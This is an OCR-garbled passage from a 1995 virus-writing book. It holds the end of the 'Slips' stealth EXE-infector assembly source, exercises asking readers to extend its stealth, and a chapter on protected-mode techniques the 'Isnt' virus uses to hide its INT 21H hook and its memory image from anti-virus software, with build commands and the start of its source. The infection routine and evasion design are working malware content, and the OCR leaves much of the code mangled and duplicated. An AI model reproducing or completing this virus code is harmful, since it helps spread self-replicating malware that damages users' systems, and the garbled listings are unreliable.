

 **add dx,57\*512 ;yes, add 57 years to new date DH\_11: mov al,1 pushf DWORD PTR cs:[OLD\_21H] retf 2 ;Subfunction 0: get date DH\_0: call DOS ;do original int 21H pushf cmp dx,57\*512 ;is year greater than 2037?** ;no, report actual value  **sub dx,57\*512 ;yes, subtract 57 years DHX: popf retf 2 ;Function to determine whether the file found by the search routine is ;useable. If so return nc, else return c. ;What makes a file useable?: ; a) It must have an extension of EXE. ; b) The file date must be earlier than 2037. ; c) The signature field in the EXE header must be 'MZ'. (These ; are the first two bytes in the file.) ; d) The Overlay Number field in the EXE header must be zero. ; e) It should be a DOS EXE, without a new header. ; f) The host must be larger than the virus. FILE\_OK: push es pop ds cmp WORD PTR [bx+9],'XE'** ; check for an EXE file  **cmp BYTE PTR [bx+11],'E' jne** OK\_EX *i***f not EXE, just return to caller<br>cmp WORD PTR [bx+25],57\*512 ;check file date (>=2037?) cmp WORD PTR [bx+25],57\*512 ;check file date (>=2037?) jc OK\_GOON ;probably infected already, don't infect** OK EX: **jmp OK\_GOON:mov** si, bx ;ds:si now points to fcb inc si :now, to file name in fcb  **push cs pop es mov di,OFFSET FNAME ;es:di points to file name buffer here mov**  $cx,8$  **inumber of bytes in file name**<br>**FO1:** lodsh<br>**RO1:** lodsh **FOR:** lodsb **;** let's get the file name  **stosb cmp al,20H je FO2**  $loop$ **inc** di mov BYTE PTR es:[di-1],'.' ;put it in ASCIIZ format<br>mov ax.'XE' :with no spaces mov ax,'XE' ;with no spaces  **stosw ;so we can use handle-based routines** mov ax,'E' ;to check it further  **stosw push cs pop ds ;now cs, ds and es all point here** mov dx, OFFSET FNAME<br>mov ax, 3D02H  $:r/w$  access open file using handle  **int 21H jc OK\_END1 ;error opening - C set - quit w/o closing ; put handle into bx and leave bx alone mov cx,1CH ;read 28 byte EXE file header mov dx,OFFSET EXE\_HDR ;into this buffer mov ah,3FH ;for examination and modification call DOS jc OK\_END ;error in reading the file, so quit cmp WORD PTR [EXE\_HDR],'ZM';check EXE signature of MZ**



**;This routine moves the virus (this program) to the end of the EXE file ;Basically, it just copies everything here to there, and then goes and ;adjusts the EXE file header. It also makes sure the virus starts ;on a paragraph boundary, and adds how many bytes are necessary to do that. INFECT\_FILE:**



#### Stealth Techniques for File Infectors 389

 **sub WORD PTR [EXE\_HDR+14],ax ;adjust initial cs and ss** : to work with relocation scheme  **mov dx,OFFSET EXE\_HDR+14 ;get correct host ss:sp, cs:ip mov cx,10** mov ah,40H **;and write it to HOSTS/HOSTC**<br>int 21H  **int 21H xor cx,cx ;so now adjust the EXE header values xor** dx,dx<br>mov ax,4200H set file pointer to start of file  **int 21H pop ax mov WORD PTR [EXE\_HDR+22],ax;save as initial CS WORD PTR [EXE HDR+14], ax; save as initial SS mov WORD PTR [EXE\_HDR+20],OFFSET SLIPS ;save initial ip mov WORD PTR [EXE\_HDR+16],OFFSET END\_VIRUS + STACKSIZE ;& init sp mov dx,WORD PTR [FSIZE+2] ;calculate new file size for header mov ax,WORD PTR [FSIZE] ;get original size add ax,OFFSET END\_VIRUS + 200H ;add vir size + 1 para, 512 bytes adc dx,0** mov cx,200H ;divide by paragraph size<br>div cx<br>case cases are paragraphs.dx=last p div cx **(2)**<br>mov WORD PTR (EXE HDR+41.ax :and save paragraphs here and the mov WORD PTR [EXE\_HDR+4], ax ; and save paragraphs here  **mov WORD PTR [EXE\_HDR+2],dx ;last paragraph size here** ; and save 1CH bytes of header  **mov dx,OFFSET EXE\_HDR ;at start of file mov** ah, 40H  **int 21H mov** ax,5700H **;get file date and time**<br>int 21H  **int 21H add dx,57\*512 ;add 57 years to date**  $:$  and set date again  **int 21H mov dx,OFFSET FNAME ;get file attributes mov ax,4300H int 21H** push cx **bush cx** ; save them for a second mov ah.3EH state of a second colorer  $\frac{1}{2}$  in the second colorer  $\frac{1}{2}$  is a second colorer  $\frac{1}{2}$  is a second colorer  $\frac{1}{2}$  is a second colorer  $\frac{1}{2}$  is a secon **mov** ah, 3EH **;close file now**<br>int 21H  **int 21H pop cx ;and then set file attributes mov ax, 4301H**<br>**int** 21H int  **ret ;that's it, infection is complete! ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This is the data area for the virus which goes resident when the virus goes ;resident. It contains data needed by the resident part, and data which the ;startup code needs pre-initialized. OLD\_21H DD ? ;old int 21H vector ;The following is the control block for the DOS EXEC function. It is used by ;the virus to execute the host program after it installs itself in memory. EXEC** @ of environment string **DW** 80H **;4** byte ptr to command line  **DW 0 DW** 5CH :4 byte ptr to first FCB  **DW 0 DW 6CH ;4 byte ptr to second FCB DW 0 DD ? ;init ss:sp for subfctn 1 DD ? ;init cs:ip for subfctn 1 FNAME DB 12 dup (0)**

**FSIZE** DW 0,0<br> **EXE\_HDR** DB 1CH dup (?) **EXE\_HDR** DB 1CH dup (?) ; buffer for EXE file header<br>psp by a content of the PSP second-**PSP DW ? ;place to store PSP segment FIRST DB 1 ;flag to indicate 1st generation ;The following 10 bytes must stay together because they are an image of 10 EXE header**<br> **HOSTS** DW 0, STACKSIZE ; host stack and code segments **FILLER DW ? ;these are dynamically set by the virus HOSTC DW OFFSET HOST,0 ;but hard-coded in the 1st generation END\_VIRUS: END\_VIRUS: FIRELY END\_VIRUS: FIRELY END\_VIRUS: FIRELY END\_VIRUS: ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This is a temporary local stack for the virus used by it when EXECing the ;host program. It reduces its memory size as much as possible to give the ;host room to EXEC. However, it must maintain a stack, so here it is. This ;part of the virus is not kept when it goes resident. LOCAL\_STK DB 256 dup (0) ;local stack for virus END\_STACK: VSEG ENDS END SLIPS**

# **Exercises**

- 1. Implement an Interrupt 21H Function 23H hook in Slips to report the uninfected file size back to the caller when this function is queried.
- 2. Implement FCB-based read stealthing in Slips.
- 3. Can you figure out a way to maintain the SFTs so that the data in them for all open files will appear uninfected?
- 4. Implement an Interrupt 21H, Function 3EH (Close File) hook that will at least partially make up for the self-disinfecting capability of Slips. If an infection routine is called when a file is closed, it can be re-infected even though it just got disinfected, say by a "copy FILEA.EXE FILEB.EXE" instruction.
- 5. What adder should you use for the date in order to make a virus like Slips functional for the maximum length of time?
- 6. Implement stealthing on EXEC subfunction 3. What are the implications of stealthing subfunction 0?

# **Protected Mode Stealth**

So far we really haven't discussed the implications of protected mode programming for viruses. 80386 (and up) processors are much more sophisticated than the lowly 8088's which DOS was built around. These processors can emulate the 8088, but they also can operate in a completely different mode which is designed to be able to access up to 4 GB of memory, and handle the demands of a multi-user, multi-tasking environment. This is called *protected mode*.

When a PC starts up, it normally starts up in real mode. In Real mode, the processor acts just like an 8088. However, the software which it executes can take it into protected mode at any time.

Whatever gains control of the processor in protected mode essentially has special power over all other software which is executed at a later point in time. In protected mode, there are four privilege levels, 0 through 3. The code that first jumps to protected mode gets hold of the highest level of access to the computer, privilege level 0. It can start all subsequent processes at lower privilege levels and effectively protect itself from being bothered by them. This program model has tremendous implications for viruses. If a virus can get hold of protected mode first, then it can

potentially stealth itself perfectly, in such a way that no anti-virus program can ever touch it.

## **Protected Mode Capabilities**

Just what is possible in protected mode? Let's take a look at some of the possibilities.

#### **I/O Port-Level Stealth**

In protected mode, a program can actually lock I/O ports the way a regular real-mode virus might hook interrupts. That is done by setting up an *IO map*, which delineates what access rights each port has. This I/O port stealth can be done in a manner totally invisible to anything not running at privilege level 0.

For example, one could hook ports 1F0 to 1F7, which control the hard disk. Any attempt to access them could be checked to see if they're setting up an access to a forbidden area on disk. If so, the disk access could be redirected to a different part of the disk, or frustrated, and thus a boot sector virus could stealth itself against any software. Even anti-virus software which contained a routine to directly access the hard disk, without using Interrupt 13H, would be diverted. Likewise Interrupt 13H could be diverted without even hooking it.

A virus like this has actually been demonstrated. It's called SS-386, sometimes referred to as PMBS for Protected Mode Boot Sector.<sup>1</sup>

### **Interrupt Hooking**

A protected mode virus could hook interrupts without modifying their vectors. This is because any *int XX* instruction causes a general protection fault in protected mode, and the protected mode control program is given the opportunity to simulate or divert the interrupt. Thus, a program looking for funny business might watch

<sup>1</sup> See *Computer Virus Developments Quarterly*, Vol. 1, No. 4, Summer, 1993.

the interrupt vectors for changes, while the protected mode program walks right under its nose.

## **Memory stealthing**

Ordinary real mode software is pretty vulnerable when sitting in memory. We've discussed how scanners can look for viruses in memory, and viruses can look for scanners. It's not so simple in protected mode.

A protected mode program can map the entire 4 gigabyte system memory into pages and mark them as available or not. If a page is not available to an application program and it accesses it, a page fault occurs, and control is passed to the protected mode fault handler. This handler can, if so desired, fool the program which caused the fault into thinking it is accessing that memory successfully, when it's actually being directed somewhere completely different.

## **Interrupt Tunnelling**

A protected mode program can also use page faulting to get at the real BIOS level interrupt vectors even when anti-virus software has hooked them in a very complicated way to thwart interrupt tunnelling efforts by viruses. The virus need only set up to pagefault the BIOS ROM and then perform a test interrupt. This technique, too, has been demonstrated already.2

Techniques like this have mainly been limited to demonstration viruses. However, I hope you can see that they present the possibility of a sort of ultimate, undetectable stealth. Whatever goes into protected mode first has ultimate control over the computer. Properly implemented, nothing executed later will be able to catch it. PMBS for example, can even fool hardware-based anti-virus products when they execute after it does—it's that good.

<sup>2</sup> See *Computer Virus Developments Quarterly*, Vol. 2, No. 4, Summer, 1994.

# **Protected Mode Programming**

In general, protected mode programming at the systems level is much more complex than ordinary real-mode programming. There are lots of new data structures one has to tend to, etc. It's also real hard to debug systems-level protected mode software with anything short of an In-Circuit Emulator. The only other alternative is trial and error, and system-halting protected mode violations galore. Still, you can learn it if you're patient and go step-by-step. I recommend you arm yourself with Intel's *80386 Programmers Reference Manual*<sup>3</sup> first, though.

As far as writing straight, from-the-ground-up protected mode software goes, I favor Turbo Assembler, because it'll do just what you want it to do. MASM sometimes tries to out smart you, which only leads to disaster here. A86 is useless in this realm.

## **The Isnt Virus**

*Isnt* is a protected-mode virus which infects EXE files when they're located by the FCB-based search functions. It differs from viruses like the Yellow Worm and Slips in that it uses protected mode to stealth itself *in memory* whenever it can, e.g. if something hasn't already put the processor into protected mode.

When operating as a protected mode virus, Isnt leaves no trace of itself in ordinary DOS memory, even though it hooks interrupt 21H and, overall, functions very much like Yellow Worm and Slips. There are two things which Isnt does to stealth memory so that you cannot see it. Firstly, it must cover up the fact that it's hooked Interrupt 21H. Secondly, it must hide the main body of its code.

<sup>3</sup> *80386 Programmers Reference Manual*, (Intel Corp., Santa Clara, CA:1986).

# **Hooking Interrupt 21H**

Using protected mode features, one can hook an interrupt vector without ever modifying the usual Interrupt Vector Table.

In real mode, when a hardware interrupt occurs, or an *int XX* instruction is executed, the processor automatically looks up the address to jump to in the table at 0:0, and then jumps to the address it finds. This action is not programmed in software, it's hardware driven. In protected mode, however, this interrupt vector table at 0:0 is not used automatically. Instead, the processor uses an *Interrupt Descriptor Table* (IDT), which can be stored anywhere in memory. The IDT consists of an array of 8-byte entries which tell the processor where to jump when an interrupt occurs. One tells the processor where to find the IDT with the *lidt* instruction, which loads the size and location of the IDT into the processor.

Now, once in protected mode, one can set up a virtual machine, which emulates a real mode processor, except that the protected mode control software called the *V86 monitor* can remain in charge in some crucial ways. This is called V86 mode. In V86 mode, hardware interrupts are sent to the protected mode control program. They only touch the real mode routines which process these interrupts if the protected mode program wants to pass control to them. This process is called *reflecting* the interrupt back to V86 mode. Let's look at some code to do it for the keyboard. First, one finds the stack in the virtual 8086 machine (VM). The virtual machine's **ss** and **sp** are on the V86 monitor's stack, so one gets them and calculates where the virtual machine's stack is,



To perform an interrupt, the stack must be set up with the flags,



Then the interrupt enable flags must be cleared on the V86 monitor's stack,



 **mov [ebp+16],eax ;save flags with cli for return**

Next, the **cs:ip** to return to after servicing the interrupt are pulled off the V86 monitor's stack and put on the virtual machine's stack,



Then the virtual machine's **sp** is updated,

 **mov [ebp+20],ecx ;and update it**

Finally, the virtual machine's ISR for this interrupt is located, and its address is put on the V86 monitor's stack to return to after the General Protection Fault,



As you can see, all of the registers which must be manipulated are put on the stack by the processor, and the interrupt handler just has to manipulate them, and set up the V86 stack for an *iret* when the V86 handler is done.

When a software interrupt *int XX* is executed in V86 mode, it causes a General Protection Fault, or GPF. If you've used Windows very much, I'm sure you'll recognize that term. A GPF is treated just like a protected mode hardware interrupt to interrupt vector 0DH. If it wants to, the General Protection Fault handler can reflect the software interrupt back to the V86 handler, or it can do something else with it.

Isnt reflects most of the software interrupts back to V86 mode, to be processed by DOS or the ROM BIOS, but there are some exceptions. For example, Isnt doesn't always reflect Interrupt 21H to the vector located at 0:0084H. If **ax**=4209H, or **ah**=11H or 12H, then Isnt ignores what is stored in the interrupt vector table. In all other instances, Isnt transfers control to the usual Interrupt 21H handler.

When **ax**=4209H, the V86 control program handles the interrupt itself in protected mode. As you may recall, this is the signal
which Slips uses to detect itself in memory. Isnt uses the same function to detect itself in memory. To handle such an interrupt, the General Protection Fault handler simply clears the carry flag on the stack, and returns control to the V86 machine at the instruction following the *int 21H* function which called it. The code to do this is fairly straight- forward,



When **ah**=11H or 12H, the V86 control program passes control to the SRCH\_HOOK function in the Isnt virus. It knows where that function is located in memory because the virus saves that address when it is loaded. This process of transferring control somewhere besides the interrupt vector is actually quite easy. Instead of pulling the address to go to from the interrupt vector table like this:



Isnt just takes it from an internal variable, like this:

```
mov eax, [NEW_21H] ;get addr of viral INT 21H handler<br>mov [ebp+8],ax ;save VM int handler as return ip
 mov [ebp+8], ax ; save VM int handler as return ip
         eax,16<br>[ebp+12],ax
 mov [ebp+12],ax ;and return cs
```
These calisthenics make it possible for the virus to hook Interrupt 21H without ever touching the interrupt vector table. No software looking for hooked interrupts will see any change in the interrupt vector table before and after Isnt is loaded.

# **Stealthing the Body of the Virus**

Not only does Isnt stealth the interrupt vector table, it stealths the memory where it resides. This is accomplished using the memory page management features of the 80386 (and above) processors.

In the 80386, there are two levels of translations between the memory address which software uses and the physical addresses which locate bytes in the DRAM chips. The first level we have encountered before in dealing with segments. As you will recall, in real mode, segments are defined to form a sort of most significant word of memory. Physical addresses are found by taking 16 times the segment plus the offset. In 80386 protected mode, segments are defined by a *descriptor table*, either the *Global Descriptor Table* or a *Local Descriptor Table*. These descriptor tables, which consist of 8-byte entries, define the segment starting point (known as the base), the segment size (known as the limit) and the segment properties (for example, a code segment, a data segment, etc.). In protected mode, the segment registers **cs**, **ss**, **ds**, **es** (and **fs** and **gs**) contain selectors instead of address information. The selectors point to entries in the descriptor tables. Thus, for example, **ds** will take the value 8. This number is merely a pointer to entry 1 in the descriptor table. The location of that segment could be anywhere in memory. To compute an address, the 80386 uses the selector to lock up the segment base in the descriptor table and adds the offset of the memory referenced to it. For example, if **ds**=8 and the base of entry 1 in th GDT was 80000H, then instructions of the form



would access linear memory address 80000H + 12987H = 92987H. Notice, however, that I call this *linear memory*, not *physical memory*. That's because there's another translation scheme at work in the 80386.

In addition to segmentation, the 80386 can also translate memory using a paging scheme in protected mode. This paging scheme lives underneath the segmentation and translates linear addresses into physical addresses.

In the 80386, both the entire linear and physical memory is broken up into 4 kilobyte *pages*. Each page in linear memory can be mapped into any page in physical memory, or into none at all.

This arrangement is accomplished with a set of *page tables* that translate linear into physical memory. Each entry in a page table is a 32-bit number. The upper 20 bits form the address of a physical page of memory. The lower 12 bits in each entry are set aside for

flags. (See Figure 23.1) These flags allow one to mark pages as present or absent, as read/write or read only, and as available for applications programs or only for systems software. One page table is special, and it's called a *page directory*. Each entry in the page directory points to a page table. Each page table, including the page directory, occupies one page and must be aligned on a page. This scheme allows 4 gigabytes of memory to be managed with the page tables. Essentially, 1024 page directory entries point to 1024 page tables, with 1024 entries each, each of which points to a page of 4096 bytes of memory. (Not all of these tables need actually exist.)

Isnt uses the paging system to hide itself. To do this it uses two different paging maps, each of which requires one page directory and one page entry. When the virus is active (that is, when the SRCH HOOK has been called by the V86 monitor) the virus uses a straight linear mapping, where all linear memory addresses are the same as all physical memory addresses.

When Isnt is not actively infecting files in a directory search, its V86 monitor uses a different page map. This map takes some physical memory at the address 11C000H in extended memory, and maps it into the linear address which belonged to Isnt in the other page map. (Figure 23.2)

#### Figure 23.1: A Page Table entry.



Switching between one page map and the other is as simple as loading the control register **cr3** with the address of a page directory. Isnt calls the SETUP\_PAGE\_TABLES routine at initialization. This creates the first set of page tables at the physical address 118000H and the second at 11A000H. Then, when the V86 monitor intercepts an *int 21H* which requires passing control to SRCH\_HOOK, the General Protection Fault handler simply sets **cr3**=118000H before transferring control to SRCH\_HOOK. This pages the virus into memory so it can do its work. When it's done, the V86 monitor sets **cr3**=11A000H and the virus promptly disappears!

# **The Interrupt 0FFH Hook**

All that remains is to determine how to tell the V86 monitor that the virus is done processing its interrupt hook. When one sets the i/o privilege level IOPL=3, the General Protection Fault handler only traps software interrupt instructions. It does not, for example, trap *iret*'s. It would be nice to trap an *iret* because that's a pretty normal instruction to use at the end of processing interrupts. One can cause them to be trapped by setting  $IOPL < 3$ , but then a bunch of other instructions get trapped too. That means one has to add a lot of overhead to the General Protection Fault handler. Rather than taking this approach, Isnt uses a different tactic.

Whatever one does to signal the end of SRCH\_HOOK's processing, it must be the very last thing done by that code. Once the V86 monitor switches pages, the code is no longer there, and the **cs:ip** had better be pointing somewhere else! Since the General Protection Fault handler already traps interrupts, it makes sense to use another, unused interrupt to signal that the interrupt hook is done processing. Isnt uses Interrupt 0FFH.

When the General Protection Fault handler sees an Interrupt 0FFH, it treats it entirely differently than an ordinary interrupt. To the V86 machine, the *int 0FFH* is made to look exactly like a *retf 2* instruction. It also tells the V86 monitor to set **cr3**=11A000H, paging the virus out of memory.

#### Protected Mode Stealth 401

#### System Memory Page Scheme 1

System Memory Page Scheme 2



Figure 23.2: The Isnt virus in memory.

This completes the process of stealthing the virus in memory. In this way, the virus can go resident and hook interrupts without leaving any trace of itself to scan for in memory in the V86 machine.

# **Protected Mode and Advanced Operating Systems**

Now obviously there aren't a whole lot of Pentium machines out there running DOS in real mode. As such, the Isnt virus is more of a look at what a virus *could* do, rather than a practical virus that's likely to spread in a big way.

Practically speaking, though, a boot sector virus could implement a complete memory manager like HIMEM.SYS and succeed at living quite well even in a Windows environment. It would load before the installed memory manager and peacefully lobotomize it when it starts up.

Likewise, many of the newer advanced operating systems are surprisingly free about making protected mode resources available to programs—resources which a virus could use to exploit the power of protected mode just as well as Isnt. For example, the Virtual Anarchy<sup>4</sup> virus creates a Virtual Device Driver for Windows 3.1 on the fly and instructs Windows to load it at startup. This driver effectively stealths hard disk access in protected mode, and it only exists as a virtual device driver on disk for a split second while Windows is loading. After it has been loaded into memory, the virus deletes it from the disk.

In short, viruses which are wise to protected mode have the potential to be a real nightmare for anti-virus software. If they gain control of protected mode system resources first, and use them wisely, there's almost nothing which an anti-virus can do about it.

<sup>4</sup> See *Computer Virus Developments Quarterly*, Vol. 2, No. 3, Spring 1994.

# **The Isnt Source**

The Isnt virus consists of ten .ASM files. It should be compiled with TASM, preferably Version 2.X, into an EXE file using the commands

tasm  $/m3$  isnt..; tlink /3 isnt;

The files have the following functions:

- *ISNT.ASM* is the main assembler module. All the rest are include files. It contains the main control routine, the infection routine, and the hook for the search functions 11H and 12H.
- *PROTECT.ASM* contains the code to jump to protected mode and return to V86 mode.
- *SETUPROT.ASM* contains routines called from PROTECT.ASM to set up the GDT, IDT, etc., and to move the code to high memory.
- *TASK1.ASM* is the startup routine in protected mode. It sets up the paging and launches the V86 monitor.
- *GPFAULT.ASM* is the General Protection Fault handler.
- *HWHNDLR.ASM* is all of the the hardware interrupt handlers.
- *NOTIMP.ASM* is a routine to handle any unimplemented interrupts and fault handlers.
- *PMVIDEO.ASM* is a protected mode video driver to display a message on the screen if the V86 monitor doesn't know what to do.
- *PM\_DEFS.ASM* contains some standard definitions for use in protected mode.
- *TABLES.ASM* contains the GDT, the IDT and Task State Segments.

#### **The ISNT.ASM Source**

**;The Isnt Virus. ;(C) 1995 American Eagle Publications, Inc. All rights reserved. ;This is a resident virus which infects files when they are searched for ;using the FCB-based search functions. It is a protected mode virus which ;stealths its existence in memory.**

